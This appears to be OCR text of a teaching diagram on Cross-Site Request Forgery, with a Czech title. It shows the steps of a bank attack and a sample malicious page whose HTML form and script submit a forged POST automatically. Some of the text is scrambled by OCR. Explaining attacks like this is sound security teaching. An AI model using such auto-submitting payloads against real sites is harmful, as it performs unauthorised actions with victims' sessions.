 Bezpečnostní rizika webových aplikací
Cross-Site Request Forgery
1. Victim logs into bank
account.
1
2
2. Bank assigns victim
a validation token.
VICTIM
BANK
WEBSITE
5
3
4
3. Hacker sends
forged request
disquised as
legitimate
communication
from the bank.
HACKER
5. Forged request
is executed by
the bank using
previously
assigned
validation token.
4. Victim unknowingly
forwards request to bank.
CSRF
Cookie
CSRF
2
GET /test.html HTTP/1.1
Host: nathanhauk.com
VICTIM
MALICIOUS WEBSITE
(http://nathanhauk.com)
3
HTTP/1.1 200 OK
Content-Type: text/html
<form method='POST'
action='http://slack.com/fakevotingservice' id='vote'>
<input type='text' name=grey_type' value='grey>
<input type='submit' value='submit'>
</form>
<script>document.getElementBYId("vote").submit()</script>
1
CHECKOUT
http://nathanhauk.com/test.html
BAD GUY
4
POST /fakevotingservice HTTP1.1
Host: slack.com
grey_type=grey
VULNERABLE WEBSERVER
(https://slack.com/fakevotingservice)